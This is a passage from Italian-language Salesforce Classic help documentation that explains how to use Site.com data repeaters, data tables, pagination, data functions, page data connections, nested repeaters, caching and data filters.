

**8.** Fare clic su **Salva**.

La colonna viene visualizzata nella pagina come espressione. Per testare l'output, [visualizzare la pagina in anteprima](#page-4769-0).

Per modificare il nome di una colonna, selezionare la cella della colonna e aggiornare il nome nel campo Intestazione colonna del riquadro Proprietà.

VEDERE ANCHE:

[Recupero dinamico dei dati con le tabelle di dati](#page-4709-0) [Panoramica sui servizi dati Site.com](#page-4698-0)

#### <span id="page-4713-0"></span>Aggiunta della paginazione a ripetitori di dati e tabelle di dati

Gli eventi consentono di aggiungere effetti interattivi e animati alle pagine e agli elementi delle pagine del sito Web. Quando si utilizzano ripetitori di dati e tabelle di dati, è possibile aggiungere eventi di paginazione per facilitare lo spostamento degli utenti tra i dati visualizzati. Questo è particolarmente utile quando si utilizzano grandi quantità di dati.

Ad esempio, se è stato aggiunto un ripetitore di dati che visualizza tutti gli utenti di un'organizzazione, è possibile aggiungere la paginazione per consentire agli utenti di spostarsi tra i dati. È possibile aggiungere tre eventi di paginazione:

- **•** Pagina precedente
- **•** Pagina successiva
- **•** Vai a pagina

Creazione della paginazione precedente e successiva

È possibile creare pulsanti che consentano agli utenti di spostarsi avanti e indietro nei dati una pagina alla volta. Il processo di creazione è lo stesso per entrambi i pulsanti.

- **1.** Creare il ripetitore di dati o la tabella di dati.
- **2.** Nel ripetitore di dati o nella tabella di dati, assicurarsi di specificare il numero di record da visualizzare su ogni pagina nella sezione Limiti.
- **3.** Trascinare un pulsante sulla pagina.
- **4.** Nel riquadro Proprietà, sostituire Nome pulsante con Pagina precedente o Pagina successiva.
- **5.** Selezionare l'evento di clic nel riquadro Eventi.
- **6.** Quando appare la casella Azioni, fare clic su  $\mathbf{F}$  e selezionare l'azione Pagina precedente o Pagina successiva.
- **7.** In Elemento di destinazione, selezionare il ripetitore di dati o la tabella di dati.
- **8.** Fare clic su **Salva**.

#### Creazione della paginazione Vai a

La creazione della navigazione Vai a è simile a quella dei pulsanti precedente e successivo, ma richiede l'aggiunta di un campo di input in modo tale che gli utenti possano specificare a quale pagina desiderano passare.

- **1.** Creare il ripetitore di dati o la tabella di dati.
- **2.** Nel ripetitore di dati o nella tabella di dati, assicurarsi di specificare il numero di record da visualizzare su ogni pagina nella sezione Limiti.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile per l'acquisto nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile (con limitazioni) nella versione: **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per creare, modificare e gestire i siti Site.com:

**•** campo Utente Site.com Publisher abilitato nella pagina dei dettagli utente

E

- **3.** Trascinare un campo **Numero** nella pagina.
- **4.** Nel riquadro Proprietà, sostituire il nome dell'etichetta del campo con un nome adeguato. Ad esempio, Immetti numero pagina.
- **5.** Trascinare un **Pulsante** nella pagina.
- **6.** Nel riquadro Proprietà, sostituire Nome pulsante con Vai a pagina.
- **7.** Selezionare l'evento di clic nel riquadro Eventi.
- 8. Quando appare la casella Azioni, fare clic su  $\boxed{+}$  e selezionare l'azione Vai a pagina.
- **9.** In Elemento di destinazione, selezionare il ripetitore di dati o la tabella di dati.
- **10.** Per l'ID del campo di input, selezionare il campo creato al punto 3.
- **11.** Fare clic su **Salva**.

VEDERE ANCHE:

[Recupero dinamico dei dati con i ripetitori di dati](#page-4702-0)

[Recupero dinamico dei dati con le tabelle di dati](#page-4709-0)

[Creazione di un evento](#page-4758-0)

[Eventi e azioni disponibili](#page-4759-0)

#### <span id="page-4715-0"></span>Utilizzo delle funzioni dei dati

Una funzione dei dati permette di collegarsi a un oggetto Salesforce standard o personalizzato, di eseguire calcoli sui risultati ottenuti e di visualizzare i calcoli sulla pagina. Ad esempio, con un determinato campo di un oggetto si può utilizzare una funzione dei dati per calcolare il valore totale o l'importo medio di tutti i record restituiti.

Per aggiungere una funzione dei dati a una pagina:

- **1.** Trascinare una **Funzione dei dati** dal riquadro Elementi pagina alla pagina.
- **2.** Selezionare l'oggetto a cui si desidera collegarsi.
	- Nota:
		- **•** Per gli utenti di Site.com, l'elenco a discesa mostra solo gli oggetti disponibili per gli utenti guest, poiché i visitatori accedono al sito pubblico tramite la licenza Utente Guest. Per mettere a disposizione altri oggetti, accedere al [profilo dell'utente guest](#page-4700-0), abilitare l'autorizzazione "Lettura" per l'oggetto desiderato e aggiornare l'elenco.
		- **•** Per gli utenti delle comunità, l'elenco a discesa mostra oggetti che potrebbero non essere disponibili per i visitatori del sito. Per gli utenti autenticati, l'accesso agli oggetti nelle pagine pubbliche e private è controllato dai rispettivi profili utente. Per gli utenti non autenticati, l'accesso agli oggetti nelle pagine pubbliche è controllato dal profilo dell'utente guest del sito.
- **3.** Se lo si desidera, selezionare i criteri per filtrare l'insieme di dati in Filtri. Se non si seleziona alcun criterio vengono restituiti tutti i dati dell'elemento.
	- **a.** Selezionare il campo per cui sono validi i criteri di filtro. L'elenco a discesa Campo mostra i campi dell'oggetto seguiti da quelli di tutti gli oggetti controllanti, che adottano il formato *parent\_object\_name.field\_name*.
	- **b.** Selezionare [l'operatore](#page-4724-1) per controllare come vengono filtrati i risultati. Ad esempio, selezionare *Uguale a* per restituire una corrispondenza esatta.
	- **c.** Selezionare [l'origine](#page-4725-1) del valore del filtro. Ad esempio, per specificare un valore esplicito selezionare *Valore fisso*; per utilizzare invece i valori passati alla pagina tramite una stringa di query, selezionare *Stringa di query URL*.
	- **d.** Impostare il valore del filtro. Se si utilizza una stringa di query si può anche specificare che cosa avviene se la stringa di query manca.
	- **e.** Aggiungere altri criteri di filtro in funzione delle esigenze per restringere ulteriormente i risultati. Ogni voce filtro è abbinata a un operatore AND.
	- Nota: se per filtrare i risultati si utilizza un valore fisso, i record restituiti si possono visualizzare nella sezione Anteprima connessione. Per aggiornare l'elenco dei record, fare clic su **Ricarica anteprima**.
- **4.** Selezionare una funzione in Funzioni:

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile per l'acquisto nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile (con limitazioni) nella versione: **Developer Edition**

### AUTORIZZAZIONI **UTENTE**

Per creare, modificare e gestire i siti Site.com:

**•** campo Utente Site.com Publisher abilitato nella pagina dei dettagli utente

E

Ruolo di amministratore di sito o di Designer assegnato a livello di sito

Per modificare il profilo dell'utente guest:

**•** campo Utente Site.com Publisher abilitato nella pagina dei dettagli utente

E

Ruolo di amministratore di sito o di Designer assegnato a livello di sito

#### E

"Gestisci profili e insiemi di autorizzazioni"

E

"Personalizza applicazione"


#### **5.** Selezionare il campo per cui la funzione è valida.

**6.** Fare clic su **Salva**.

#### VEDERE ANCHE:

<span id="page-4716-0"></span>[Visualizzazione predefinita, Errore e Nessun dato](#page-4739-0) [Miglioramento delle prestazioni con l'uso del caching](#page-4723-0) [Esempi di filtro dati](#page-4726-0)

### Panoramica sulle connessioni dati pagina

Le connessioni dati pagina consentono ad amministratori di sito e a utenti Designer che utilizzano oggetti di Salesforce di creare facilmente una pagina dei dettagli per un singolo record.

Se abbinate agli elementi ripetitori, al codice personalizzato o ai blocchi di contenuti, le connessioni dati pagina permettono di collegarsi a oggetti standard e personalizzati, di recuperare un record specifico e di visualizzare dinamicamente il record in una pagina di un sito.

Esempio: Si immagini ad esempio di voler elencare tutti gli account della propria società in una pagina del sito denominata Account. Quando un utente fa clic su un link **Visualizza dettagli**, deve aprirsi una pagina denominata Dettaglio account che visualizzi le informazioni relative all'account selezionato.

In questo caso, si potrebbe aggiungere un ripetitore di dati alla pagina del sito Account per recuperare un elenco di record dall'oggetto Account (1). Mediante un elemento di dati, si potrebbe creare un link **Visualizza dettagli** (2) che, quando l'utente vi fa clic sopra, utilizza una stringa di query URL per trasmettere il campo ID account come identificatore univoco alla pagina Dettaglio account. Quando viene caricata la pagina Dettaglio account, la connessione dati pagina utilizza il valore dell'identificatore univoco per restituire dinamicamente solo i dettagli di quel record (3).

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile per l'acquisto nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**



Con le connessioni dati pagina è possibile utilizzare le espressioni per accedere ai dati restituiti in qualsiasi punto della pagina, comprese le proprietà. Si immagini ad esempio di voler utilizzare il nome account come titolo della pagina Dettaglio account. In questo caso, sarebbe sufficiente inserire *{!Name}* nel campo Titolo del riquadro Proprietà. Quando viene caricata, la pagina recupera il nome account di quel record specifico e lo visualizza nella barra del titolo del browser.

VEDERE ANCHE:

[Recupero di dati con le connessioni dati pagina](#page-4718-0) [Panoramica sui servizi dati Site.com](#page-4698-0)

### <span id="page-4718-0"></span>Recupero di dati con le connessioni dati pagina

Utilizzare una connessione dati pagina per creare una pagina dei dettagli per un singolo record quando si lavora con gli oggetti di Salesforce.

Se abbinate agli elementi di dati, al codice personalizzato o ai blocchi di contenuti, le connessioni dati pagina permettono di collegarsi a oggetti standard e personalizzati, di recuperare un record specifico e di visualizzare dinamicamente i dati restituiti in qualsiasi punto della pagina. È possibile persino utilizzare le espressioni per accedere ai dati restituiti nelle proprietà della pagina.

Quando la pagina è aperta:

- **1.** Controllare che la pagina sia selezionata nel riquadro Struttura pagina.
- **2.** Fare clic su **Aggiungi connessione** nella sezione Connessione dati pagina del riquadro Proprietà.
- **3.** Selezionare l'oggetto a cui si desidera collegarsi.

### Nota:

- **•** Per gli utenti di Site.com, l'elenco a discesa mostra solo gli oggetti disponibili per gli utenti guest, poiché i visitatori accedono al sito pubblico tramite la licenza Utente Guest. Per mettere a disposizione altri oggetti, accedere al [profilo dell'utente guest](#page-4700-0), abilitare l'autorizzazione "Lettura" per l'oggetto desiderato e aggiornare l'elenco.
- **•** Per gli utenti delle comunità, l'elenco a discesa mostra oggetti che potrebbero non essere disponibili per i visitatori del sito. Per gli utenti autenticati, l'accesso agli oggetti nelle pagine pubbliche e private è controllato dai rispettivi profili utente. Per gli utenti non autenticati, l'accesso agli oggetti nelle pagine pubbliche è controllato dal profilo dell'utente guest del sito.
- **4.** Se lo si desidera, selezionare i criteri per filtrare il record restituito in Filtri. Se non si seleziona alcun criterio, per impostazione predefinita viene restituito il primo record.
	- **a.** Selezionare il campo per cui sono validi i criteri di filtro. L'elenco a discesa Campo mostra i campi dell'oggetto seguiti da quelli di tutti gli oggetti controllanti, che adottano il formato *parent\_object\_name.field\_name*.
	- **b.** Selezionare [l'operatore](#page-4724-0) per controllare come vengono filtrati i risultati. Ad esempio, selezionare *Uguale a* per restituire una corrispondenza esatta.
	- **c.** Selezionare [l'origine](#page-4725-0) del valore del filtro. Ad esempio, per specificare un valore esplicito selezionare *Valore fisso*; per utilizzare invece i valori passati alla pagina tramite una stringa di query, selezionare *Stringa di query URL*.
	- **d.** Impostare il valore del filtro. Se si utilizza una stringa di query si può anche specificare che cosa avviene se la stringa di query manca.
	- **e.** Aggiungere altri criteri di filtro in funzione delle esigenze per restringere ulteriormente i risultati. Ogni voce filtro è abbinata a un operatore AND.
	- Nota: Se per filtrare i risultati si utilizza un valore fisso, i record restituiti si possono visualizzare nella sezione Anteprima connessione. Per aggiornare l'elenco dei record, fare clic su **Ricarica anteprima**.
- **5.** In Ordinamento è possibile indicare se ordinare i risultati in base a uno o più campi in ordine crescente o decrescente.

Si immagini ad esempio di voler creare una pagina che visualizza il film più visto. Ci si potrebbe collegare a un oggetto personalizzato che contiene i dati di film e, anziché utilizzare i criteri di EDIZIONI

Disponibile nelle versioni: Salesforce Classic

#### Disponibile per l'acquisto nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile (con limitazioni) nella versione: **Developer Edition**

### AUTORIZZAZIONI **UTENTE**

Per creare, modificare e gestire i siti Site.com:

**•** Campo Utente Site.com Publisher abilitato nella pagina dei dettagli utente

E

Ruolo di amministratore di sito o di Designer assegnato a livello di sito

#### Per modificare il profilo dell'utente guest:

**•** Campo Utente Site.com Publisher abilitato nella pagina dei dettagli utente

E

Ruolo di amministratore di sito o di Designer assegnato a livello di sito

E

"Gestisci profili e insiemi di autorizzazioni"

E

"Personalizza applicazione" filtro, si potrebbero disporre i dati in ordine decrescente in base alla valutazione degli utenti. Dal momento che una connessione dati pagina restituisce un singolo record, viene restituito solo il film con la valutazione più alta.

#### **6.** Fare clic su **Salva**.

In seguito, alla pagina si devono aggiungere [elementi di dati](#page-4704-0), [codice personalizzato](#page-4707-0) o [blocchi di contenuti](#page-4708-0) per visualizzare i dati dei record recuperati.

È possibile utilizzare le espressioni per accedere ai dati restituiti in qualsiasi punto della pagina, comprese le proprietà. Si immagini ad esempio di voler utilizzare il nome account come titolo della pagina Dettaglio account. In questo caso, sarebbe sufficiente inserire *{!Name}* nel campo Titolo del riquadro Proprietà. Quando viene caricata, la pagina recupera il nome account di quel record specifico e lo visualizza nella barra del titolo del browser.

#### VEDERE ANCHE:

[Panoramica sulle connessioni dati pagina](#page-4716-0) [Miglioramento delle prestazioni con l'uso del caching](#page-4723-0) [Informazioni sulla visualizzazione dei dati dinamici mediante espressioni](#page-4725-1) [Esempi di filtro dati](#page-4726-0)

#### <span id="page-4719-0"></span>Panoramica sull'accesso ai dati negli oggetti correlati

Gli oggetti standard e personalizzati hanno delle relazioni che definiscono come sono correlati i record di un oggetto ai record di un altro oggetto. Ad esempio, l'oggetto Account ha una relazione uno-a-molti con l'oggetto Referenti, cioè a ciascun account possono essere associati uno o più referenti. Questa relazione è nota anche come relazione controllante-controllato o record principale-record dettaglio.

Per ulteriori informazioni sulle relazioni fra oggetti in Salesforce, vedere [Relazioni tra oggetti.](#page-4013-0)

Ripetitori di dati, tabelle di dati e funzioni dei dati sfruttano queste relazioni per permettere di visualizzare i dati degli oggetti correlati nella pagina.

#### Informazioni sull'accesso ai dati negli oggetti controllanti

Quando si aggiunge un ripetitore di dati, una tabella di dati o una funzione dei dati a una pagina e la si collega a un oggetto standard o personalizzato è possibile accedere automaticamente ai campi di tutti gli oggetti controllanti a cui questo è correlato.

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile per l'acquisto nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile (con limitazioni) nella versione: **Developer Edition**

Se si aggiungono dei [criteri di filtro](#page-4724-1) a un ripetitore di dati, a una tabella di dati o a una funzione dei dati, l'elenco a discesa Campo nella finestra di dialogo Crea connessione dati mostra i campi dell'oggetto seguiti da quelli di tutti gli oggetti controllanti che utilizzano il formato *parent* object name. field name. Questo permette di filtrare i risultati secondo un campo dell'oggetto controllante. Quindi, ad esempio, quando si recuperano i record dall'oggetto Referenti, è possibile decidere di restituire solo i referenti in cui il nome account (Account.Account Name) è "ABC Labs".

Analogamente, quando si aggiungono elementi a un ripetitore di dati o colonne a una tabella di dati è possibile collegarli ai campi di un oggetto controllante. Ad esempio, se si aggiunge una tabella di dati collegata all'oggetto Referente si può aggiungere una colonna collegata al campo Nome completo e una collegata al campo Account.Account Name dell'oggetto Account per visualizzare il nome del referente insieme al nome dell'account a cui è associato.

#### Informazioni sull'accesso ai dati negli oggetti secondari

È possibile recuperare i dati da qualsiasi oggetto secondario di un oggetto controllante utilizzando un ripetitore di dati che contiene un altro ripetitore di dati, una tabella di dati o una funzione dei dati. Il ripetitore di dati esterno o padre si collega a un oggetto, ad esempio

Account. A sua volta, il ripetitore di dati interno, la tabella di dati o la funzione dei dati permette di collegarsi automaticamente agli eventuali oggetti secondari, ad esempio Referenti. Questa funzione è nota anche come ripetitore di dati nidificato.

Si supponga di voler visualizzare un elenco di account insieme ai nomi dei referenti associati, come in questo esempio.



Per ottenere questo risultato, è possibile creare un ripetitore (1) collegato ad Account e aggiungervi un elemento di dati (2) che stabilisca un collegamento al campo Nome account. Aggiungere un ripetitore di dati nidificato (3) collegato a Referenti, che è un oggetto secondario di Account. Infine, aggiungere un elemento di dati (4) al ripetitore di dati nidificato che stabilisca un collegamento con il campo Nome completo dell'oggetto Referente.



VEDERE ANCHE:

[Visualizzazione dei dati di oggetti correlati mediante ripetitori di dati nidificati](#page-4722-0) [Recupero dinamico dei dati con i ripetitori di dati](#page-4702-0) [Recupero dinamico dei dati con le tabelle di dati](#page-4709-0)

### <span id="page-4722-0"></span>Visualizzazione dei dati di oggetti correlati mediante ripetitori di dati nidificati

È possibile recuperare i dati da qualsiasi oggetto secondario di un oggetto controllante utilizzando un ripetitore di dati che contiene un altro ripetitore di dati, una tabella di dati o una funzione dei dati. Il ripetitore di dati esterno o padre si collega a un oggetto, ad esempio Account. A sua volta, il ripetitore di dati interno, la tabella di dati o la funzione dei dati permette di collegarsi automaticamente agli eventuali oggetti secondari, ad esempio Referenti. Questa funzione è nota anche come ripetitore di dati nidificato.

Ad esempio, se un ripetitore di dati è collegato ad Account, è possibile aggiungervi una funzione dei dati nidificata collegata a Referenti per restituire il numero dei referenti associati a ogni account.

Per creare un ripetitore di dati nidificato:

- **1.** [Aggiungere un ripetitore di dati](#page-4702-0) alla pagina.
- **2.** Trascinare un altro **Ripetitore di dati**, una **Tabella dei dati** o una **Funzione dei dati** dal riquadro Elementi pagina al ripetitore di dati.
- **3.** Selezionare l'oggetto Salesforce correlato a cui si desidera collegarsi.
	- Nota: i dati si possono recuperare anche da oggetti non correlati. Questo tuttavia può compromettere le prestazioni del sito; si consiglia di recuperare i dati solo dagli oggetti correlati.
- **4.** Se lo si desidera, selezionare i criteri per filtrare l'insieme di dati in Filtri. Se non si seleziona alcun criterio vengono restituiti tutti i dati dell'elemento.
	- **a.** Selezionare il campo per cui sono validi i criteri di filtro. L'elenco a discesa Campo mostra i campi dell'oggetto seguiti da quelli di tutti gli oggetti controllanti, che adottano il formato *parent\_object\_name.field\_name*.
	- **b.** Selezionare [l'operatore](#page-4724-0) per controllare come vengono filtrati i risultati. Ad esempio, selezionare *Uguale a* per restituire una corrispondenza esatta.
	- **c.** Selezionare [l'origine](#page-4725-0) del valore del filtro. Ad esempio, per specificare un valore esplicito selezionare *Valore fisso*; per utilizzare invece i valori passati alla pagina tramite una stringa di query, selezionare *Stringa di query URL*.
	- **d.** Impostare il valore del filtro. Se si utilizza una stringa di query si può anche specificare che cosa avviene se la stringa di query manca.
	- **e.** Aggiungere altri criteri di filtro in funzione delle esigenze per restringere ulteriormente i risultati. Ogni voce filtro è abbinata a un operatore AND.

Nota: se per filtrare i risultati si utilizza un valore fisso, i record restituiti si possono visualizzare nella sezione Anteprima connessione. Per aggiornare l'elenco dei record, fare clic su **Ricarica anteprima**.

- **5.** In Ordinamento è possibile indicare se ordinare i risultati in base a uno o più campi in ordine crescente o decrescente. Ad esempio, con un oggetto che contiene dati degli utenti i risultati si possono ordinare prima in base al sesso e poi in base al nome.
- **6.** In Limiti è possibile limitare il numero dei risultati restituiti. Ad esempio, se interessano solo i primi cinque risultati, inserire *5* nel campo Limita risultati a.
- **7.** Se si inserisce la [paginazione](#page-4713-0), specificare il numero di risultati da visualizzare in ogni pagina nel campo Risultati per pagina.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile per l'acquisto nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile (con limitazioni) nella versione: **Developer Edition**

### AUTORIZZAZIONI **UTENTE**

Per creare, modificare e gestire i siti Site.com:

**•** campo Utente Site.com Publisher abilitato nella pagina dei dettagli utente

E

Ruolo di amministratore di sito o di Designer assegnato a livello di sito

Per modificare il profilo dell'utente guest:

**•** campo Utente Site.com Publisher abilitato nella pagina dei dettagli utente

E

Ruolo di amministratore di sito o di Designer assegnato a livello di sito

E

"Gestisci profili e insiemi di autorizzazioni"

E

"Personalizza applicazione" **8.** Se si sta lavorando con una tabella di dati, fare clic su **Avanti** e aggiungere i campi alla tabella facendo doppio clic su un campo,

oppure selezionandolo e facendo clic su .

#### **9.** Fare clic su **Salva**.

Al ripetitore padre si possono aggiungere [elementi di dati](#page-4704-0) o [codice personalizzato](#page-4707-0) per visualizzarne i campi. Analogamente, se è stato nidificato un ripetitore di dati in un ripetitore di dati padre, aggiungere gli elementi di dati o il codice personalizzato al ripetitore di dati nidificato per visualizzare i campi dell'oggetto secondario.



Nota: Non è possibile nidificare ripetitori di dati per più di un livello.

#### VEDERE ANCHE:

[Panoramica sull'accesso ai dati negli oggetti correlati](#page-4719-0) [Recupero dinamico dei dati con le tabelle di dati](#page-4709-0) [Utilizzo delle funzioni dei dati](#page-4715-0)

### <span id="page-4723-0"></span>Miglioramento delle prestazioni con l'uso del caching

Quando si utilizzano elementi di pagina legati ai dati quali ripetitori di dati, tabelle di dati e funzioni dei dati è possibile migliorare le prestazioni e la visualizzazione delle pagine del sito Web mediante il caching. Il caching controlla la frequenza con cui una pagina contenente una connessione dati richiede dati a Salesforce.

Si supponga che 100 persone visitino contemporaneamente una pagina di un sito. Senza il caching, la pagina effettua 100 richieste separate degli stessi dati, con un sensibile rallentamento delle prestazioni. Invece, con il caching abilitato, i dati vengono richiesti e recuperati una sola volta: la prima volta che qualcuno visita la pagina. Tutte le richieste di dati effettuate in seguito entro un determinato periodo di tempo vengono soddisfatte dalla cache. Al termine del periodo specificato, la cache viene aggiornata.

Il campo Durata cache (minuti) della scheda Proprietà controlla la durata della permanenza nella cache dei dati recuperati per il ripetitore di dati, la tabella di dati o la funzione dei dati selezionata.

Il valore predefinito è 30 minuti. Tuttavia, il numero di minuti appropriato dipende dalle singole esigenze. Ad esempio:

- **•** Se i dati sono aggiornati spesso, come nei sistemi per l'inserimento di commenti o i ticker di borsa, è possibile disabilitare il caching impostando il valore su zero per far sì che la pagina mostri sempre i dati più aggiornati.
- **•** Se i dati cambiano raramente, ad esempio solo una volta la settimana, il valore si può impostare su un numero di minuti molto più elevato. Un periodo di caching più lungo garantisce inoltre che le pagine possano visualizzare i dati anche se la fonte dei dati è temporaneamente non disponibile.

Nota: Tutte le volte che vengono pubblicati aggiornamenti a un sito viene eliminata la cache per tutte le connessioni dati. Il caching riprende non appena un visitatore del sito accede alla pagina.

#### VEDERE ANCHE:

[Recupero dinamico dei dati con i ripetitori di dati](#page-4702-0) [Recupero dinamico dei dati con le tabelle di dati](#page-4709-0) [Utilizzo delle funzioni dei dati](#page-4715-0)

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile per l'acquisto nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

### <span id="page-4724-1"></span>Filtri dei dati

Quando si aggiunge un ripetitore di dati, una tabella di dati o una funzione dei dati a una pagina non è necessario limitare i record recuperati. Se tuttavia si utilizza un oggetto Salesforce che contiene migliaia di record è possibile limitare i risultati mediante dei criteri di filtro.

Quando si aggiungono dei criteri di filtro è necessario specificare:

- **•** Il campo per cui sono validi i criteri di filtro
- **•** L'operatore
- **•** [L'origine del valore del filtro](#page-4725-0)
- <span id="page-4724-0"></span>**•** Il valore del filtro

#### Operatori filtro



Disponibile nelle versioni: Salesforce Classic

Disponibile per l'acquisto nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

